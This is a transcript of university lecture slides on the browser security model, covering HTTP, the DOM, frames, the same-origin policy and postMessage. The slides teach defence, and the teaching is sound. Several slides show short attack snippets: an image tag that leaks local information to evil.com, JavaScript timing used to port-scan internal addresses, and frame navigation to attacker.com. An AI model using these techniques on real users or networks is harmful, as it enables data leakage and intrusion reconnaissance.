Understanding Web Security: Threats and Protections
Exploring the landscape of web security through discussions on historical vulnerabilities, top web threats, browser security models, and the goals of web security. Delve into the world of web programming, security threat models, and learn about the goals and importance of maintaining a secure web browsing experience.
Uploaded on Oct 04, 2024 | 0 Views
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. Download presentation by click this link. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
E N D
Presentation Transcript
CS155 Spring 2018 Browser Security Model John Mitchell
Top Web Vulnerabilities 2017 https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project
Historical Web Vulnerabilities "In the Wild" Data from aggregator and validator of NVD-reported vulnerabilities
Historical Web vs System vulnerabilities XSS peak Decline in % web vulns since 2009 49% in 2010 -> 37% in 2011. Big decline in SQL Injection vulnerabilities
Five lectures on Web security Browser security model The browser as an OS and execution platform Protocols, isolation, communication, HTTPS: goals and pitfalls Network issues and browser protocol handling Web application security Application pitfalls and defenses Content security policies Additional mechanisms for sandboxing and security Session management and user authentication How users authenticate to web sites Browser-server mechanisms for managing state This 2.5-week section could fill an entire course
Web programming poll Familiar with basic html? Developed a web application using: Apache? PHP? Ruby? Python? SQL? JavaScript? CSS? JSON? Know about: postMessage? NaCl? Webworkers? CSP? WebView? Resource: http://www.w3schools.com/
Goals of web security Safely browse the web Visit a variety of web sites without incurring harm Integrity: Site A cannot compromise session at Site B Confidentiality: no information stolen from your device Support secure web apps Apps provided over the web can have same security properties as stand-alone applications Support secure mobile apps Web protocols and web content standards are used as back end of many mobile apps
Web security threat model System Web Attacker Sets up malicious site visited by victim; no control of network Alice
Network security threat model Network Attacker System Intercepts and controls network communication Alice
System Web Attacker Alice Network Attacker System Alice
Web Threat Models Web attacker Controls attacker.com Can obtain SSL/TLS certificate for attacker.com User visits attacker.com Or: runs attacker s Facebook app, etc. Network attacker Passive: Wireless eavesdropper Active: Evil router, DNS poisoning Malware attacker Attacker escapes browser isolation mechanisms and run separately under control of OS
Malware attacker Browsers may contain exploitable bugs Often enable remote code execution by web sites Google study: [the ghost in the browser 2007] Found Trojans on 300,000 web pages (URLs) Found adware on 18,000 web pages (URLs) NOT OUR FOCUS IN THIS PART OF COURSE Even if browsers were bug-free, still lots of vulnerabilities associated with the web OWASP top 10: XSS, SQLi, CSRF,
Outline Http Rendering content Isolation Communication Navigation Security User Interface Cookies Frames and frame busting
URLs Global identifiers of network-retrievable documents Example: http://stanford.edu:81/class?name=cs155#homework Protocol Fragment Hostname Path Port Query Special characters are encoded as hex: %0A = newline %20 or + = space, %2B = + (special exception)
HTTP Request Method File HTTP version Headers GET /index.html HTTP/1.1 Accept: image/gif, image/x-bitmap, image/jpeg, */* Accept-Language: en Connection: Keep-Alive User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95) Host: www.example.com Referer: http://www.google.com?q=dingbats Blank line Data none for GET GET : no side effect POST : possible side effect
HTTP Response HTTP version Status code Reason phrase Headers HTTP/1.0 200 OK Date: Sun, 21 Apr 1996 02:20:42 GMT Server: Microsoft-Internet-Information-Server/5.0 Connection: keep-alive Content-Type: text/html Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT Set-Cookie: Content-Length: 2543 <HTML> Some data... whatever ...</HTML> Data Cookies
Rendering and events Basic browser execution model Each browser window or frame Loads content Renders it Processes HTML and scripts to display page May involve images, subframes, etc. Responds to events Events can be User actions: OnClick, OnMouseover Rendering: OnLoad, OnBeforeUnload Timing: setTimeout, clearTimeout
Document Object Model (DOM) Object-oriented interface used to read and write docs web page in HTML is structured data DOM provides representation of this data structure Examples Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], document.anchors[ ] Methods: document.write(document.referrer) Includes Browser Object Model (BOM) window, document, frames[], history, location, navigator (type and version of browser)
Changing HTML using Script, DOM HTML Some possibilities createElement(elementName) createTextNode(text) appendChild(newChild) removeChild(node) Example: Add a new list item: <ul id="t1"> <li> Item 1 </li> </ul> var list = document.getElementById('t1') var newitem = document.createElement('li') var newtext = document.createTextNode(text) list.appendChild(newitem) newitem.appendChild(newtext)
Event example <!DOCTYPE html> <html> <body> <h1>My First Web Page</h1> <p>My first paragraph.</p> <button onclick="document.write(5 + 6)">Try it</button> </body> </html> Source: http://www.w3schools.com/js/js_output.asp
http://phet.colorado.edu/en/simulations/category/html Example
RENDERING CONTENT THINK LIKE AN ATTACKER
Basic web functionality HTML Image Tags <html> <p> </p> <img src= http://example.com/sunset.gif height="50" width="100"> </html> Displays this nice picture Security issues? 2
Security consequences Image tag security issues Communicate with other sites <img src= http://evil.com/pass-local- information.jpg?extra_information > Hide resulting image <img src= height= 1" width= 1"> Spoof other sites Add logos that fool a user Important Point: A web page can send information to any site Q: What threat model are we talking about here? 2
System Web Attacker Alice Network Attacker System Alice
Basic web functionality JavaScript onError Basic function Triggered when error occurs loading a document or an image Example <img src="image.gif" onerror="alert('The image could not be loaded.') > Runs onError handler if image does not exist and cannot load http://www.w3schools.com/jsref/jsref_onError.asp
Basic web functionality JavaScript timing Sample code <html><body><img id="test" style="display: none"> <script> var test = document.getElementById( test ); var start = new Date(); test.onerror = function() { var end = new Date(); alert("Total time: " + (end - start)); } test.src = "http://www.example.com/page.html"; </script> </body></html> When response header indicates that page is not an image, the browser stops and notifies JavaScript via the onerror handler.
Security consequence Port scanning behind firewall JavaScript can: Request images from internal IP addresses Example: <img src= 192.168.0.4:8080 /> Use timeout/onError to determine success/failure Fingerprint webapps using known image names Server 1) show me dancing pigs! scan Malicious Web page 2) check this out scan Browser 3) port scan results scan Firewall
Remote scripting Goal: communicate between client-side app running in browser and server-side app, without reloading Methods Java Applet/ActiveX control/Flash Can make HTTP requests and interact with client-side JavaScript code, but some aspects may be browser specific XML-RPC open, standards-based technology that requires XML-RPC libraries on server and in your client-side code. Simple HTTP via a hidden IFRAME IFRAME with a script on your web server is by far the easiest of the three remote scripting options Important Point: A page can maintain bi-directional communication with browser (until user closes/quits) See: http://developer.apple.com/internet/webcontent/iframe.html
Simple remote scripting example client.html: RPC by passing arguments to server.html in query string <script type="text/javascript"> function handleResponse() { alert('this function is called from server.html') } </script> <iframe id="RSIFrame" name="RSIFrame" style="width:0px; height:0px; border: 0px" src="blank.html"> </iframe> <a href="server.html" target="RSIFrame">make RPC call</a> server.html: another page on same server, could be server.php, etc <script type="text/javascript"> window.parent.handleResponse() </script> RPC can be done silently in JavaScript, passing and receiving arguments
Frame and iFrame Window may contain frames from different sources Frame: rigid division as part of frameset iFrame: floating inline frame iFrame example <iframe src="hello.html" width=450 height=100> If you can see this, your browser doesn't understand IFRAME. </iframe> Why use frames? Delegate screen area to content from another source Browser provides isolation based on frames Parent may work even if frame is broken
Analogy Operating system Primitives System calls Processes Disk Principals: Users Discretionary access control Vulnerabilities Buffer overflow Root exploit Web browser Primitives Document object model Frames Cookies / localStorage Principals: Origins Mandatory access control Vulnerabilities Cross-site scripting Cross-site request forgery Cache history attacks
Policy Goals Safe to visit an evil web site Safe to visit two pages at the same time Address bar distinguishes them Allow safe delegation
Browser security mechanism A B A A B Each frame of a page has an origin Origin = protocol://host:port Frame can access data on frame with the same origin Network access, Read/write DOM, Storage (cookies) Frame cannot access data associated with a different origin
Components of browser security policy Frame-Frame relationships canScript(A,B) Can Frame A execute a script that manipulates arbitrary/nontrivial DOM elements of Frame B? canNavigate(A,B) Can Frame A change the origin of content for Frame B? Frame-principal relationships readCookie(A,S), writeCookie(A,S) Can Frame A read/write cookies from site S? See https://code.google.com/p/browsersec/wiki/Part1 https://code.google.com/p/browsersec/wiki/Part2
Domain Relaxation www.facebook.com chat.facebook.com www.facebook.com facebook.com chat.facebook.com facebook.com www.facebook.com Origin: scheme, host, (port), hasSetDomain Try document.domain = document.domain
Site B Site A Additional mechanisms Cross-origin network requests Site A context Site B context Access-Control-Allow-Origin: <list of domains> Access-Control-Allow-Origin: * Cross-origin client side communication Client-side messaging via navigation (old browsers) postMessage (modern browsers)
window.postMessage API for inter-frame communication Supported in standard browsers A network-like channel between frames Add a contact Share contacts
postMessage syntax frames[0].postMessage("Attack at dawn!", "http://b.com/"); window.addEventListener("message", function (e) { if (e.origin == "http://a.com") { ... e.data ... } }, false); Attack at dawn! Facebook Anecdote
Why include targetOrigin? What goes wrong? frames[0].postMessage("Attack at dawn!"); Messages sent to frames, not principals When would this happen? 46
NAVIGATION 47
A Guninski Attack awglogin window.open("https://attacker.com/", "awglogin");
What should the policy be? Sibling Frame Bust Child Descendant 49
Legacy Browser Behavior Browser IE 6 (default) IE 6 (option) IE7 (no Flash) IE7 (with Flash) Firefox 2 Safari 3 Opera 9 HTML 5 Policy Permissive Child Descendant Permissive Window Permissive Window Child
Window Policy Anomaly top.frames[1].location = "http://www.attacker.com/..."; top.frames[2].location = "http://www.attacker.com/..."; ...
